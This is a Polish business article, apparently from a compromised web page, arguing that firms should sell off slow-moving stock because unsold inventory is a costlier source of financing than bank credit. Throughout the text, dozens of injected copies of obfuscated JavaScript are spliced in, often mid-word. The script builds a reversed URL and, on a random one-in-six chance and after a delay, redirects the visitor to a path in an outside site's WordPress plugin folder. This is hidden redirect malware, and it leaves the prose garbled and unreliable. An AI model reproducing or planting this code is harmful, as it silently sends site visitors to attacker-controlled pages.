toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do tej pory firma miała kłopoty, ale już się ich pozbyła i wyszła na prostą. Ale wtedy wystarczy toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wyjaśnić potencjalnemu inwes toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}torowi, a jeśli toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to prawda, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to na pewno zrozumie.

Słabe wyniki. To właśnie najczęściej przyczyna złej his toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}torii kredy toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towej, ale czasem firmy z toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobrymi wynikami też nie płacą. A także efekt tego, że firma może mieć „zdrowy” bilans, ze względu na toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobre wyniki w przeszłości, ale obecnie radzi sobie już gorzej.

Brak zabezpieczeń. To nie powinno być przeszkodą. Jeśli plan jest toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobry, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobre też są wyniki firmy, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to zabezpieczeniem mogą też być np. udziały w przedsiębiorstwie. Jeśli nie wystarczą, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to war toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wrócić toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do planu i wyników.





Istnieją rozmaite źródła finansowania przedsiębiorstwa. Można utrzymywać się z zysku, można pożyczyć z banku, od właścicieli. Można zadłużyć się u toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostawców, czasowo im nie płacąc. Można też samemu finansować toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostawców, przez utraconą marżę. Działa toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to tak, że płaci się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostawcy pełną cenę zakupu, tyle za ile się kupiło. Pozornie dużo zostanie, przecież firma ma marżę. Ale ma też koszty, które trzeba płacić na bieżąco, po odliczeniu których pozostaje ren toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towność net toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to na poziomie ok. 5%, jeśli firma sprzeda za 100, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to jej koszty wynoszą 95.

Wyprzedaż kosztuje

Przede wszystkim kosztuje w postaci utraconej marży. Ale brak wyprzedaży kosztuje jeszcze więcej. Jest toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to bowiem najdroższy sposób finansowania działalności biznesowej, dużo droższy niż kredyt bankowy. Obecnie koszt kredytu nie przekracza 10% w skali roku, zaś przeciętna marża rzadko jest niższa niż 20%, a częs toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to przekracza 30% czy 40%. Rezerwa na nierotujący zapas toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to nie jest wymysł audy toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}torów.

Uwaga. „ten koszt już i tak został poniesiony”. Towary nierotujące już i tak swoje firmę kosztuje, tylko ona nie chce się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do tego przyznać. Tymczasem koszt nie wyprzedawania toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towarów toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopiero jest przed firmą i nadal może go ona uniknąć.

Ceną za „kiedyś się sprzeda” jest brak sprzedaży tego, czego nie ma, gdyż zabrakło pieniędzy, żeby toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to kupić. Jak działa brak finansowania się marżą? Niestety w sposób niewitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doczny. Firma nie odczuwa utraconej potencjalnej sprzedaży, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to war toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tość wirtualna, za toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to utraconą marżę już tak. Jeśli sprzedaż jest słaba, można spekulować, jaka by mogła być.

Uwaga. „wyprzedaż działa tak samo jak kredyt”. Który można zaciągnąć (w is toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tocie został zaciągnięty w momencie zakupu toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towaru, ale teraz można ten kredyt uruchomić. To także jednorazowy zastrzyk gotówki, którą kiedyś trzeba będzie zwrócić. Wymaga samodyscypliny, w przypadku kredytu w Banku toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to bank toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}domaga się planu, jak zostanie spożytkowany, tu taki plan musi stworzyć sama firma na własne potrzeby.

To jednak tylko spekulacja, szkoda, ale każdą liczbę da się uzasadnić. Zawsze też jest dyskusyjne, co można zrobić, żeby się lepiej sprzedawało, a przede wszystkim, czy wysiłek się zwróci. Tak jest np. z marketingiem, łatwo w niego zainwes toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tować, czy jednak przyrost sprzedaży toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to uzasadni? Z utraconą marżą jest inaczej. Tę da się wyliczyć, da się też oszacować opłacalność wyprzedaży. Nigdy na 100%, gdyż przyszłości nie da się przewidzieć, ale dużą toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dozą prawtoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopotoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobieństwa. To już nie spekulacja, tylko „uzasadnione przypuszczenie”.

Uwaga. „gdzie te pieniądze?” Jeśli kupiło się za 50, sprzedało za 100, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to przecież się zarobiło? Tak, tyle że pieniądze nie wylątoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dowały w kieszeni firmy, tylko leżą zamrożone w zapasie.

Uwaga. „zły, bo stary, czy stary, bo zły?” Raczej stary, bo zły. Czy zapas staje się niesprzedawalny, gdyż długo leży? Bywa i tak, szczególnie jeśli się starzeje, niszczy czy zastąpią go nowe produkty. Częściej jednak zapas jest stary dlatego, że się nie sprzedaje, więc leży.

Brak finansowania się marżą jest bardzo toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dotkliwy. Trzeba je bowiem zastąpić finansowaniem z innych źródeł, a te zwykle drogo sobie życzą.

Podsumowanie

Firmy, a już szczególnie ich właściciele starają się unikać bolesnych wyprzedaży niesprzedających się produktów. Odczuwają toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to jako bezpośrednią utratę pieniędzy. To, czego nie odczuwają, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to że w ten sposób zapas „wysysa” z firmy zasoby, które inaczej mogłyby zostać przeznaczone np. na rozwój.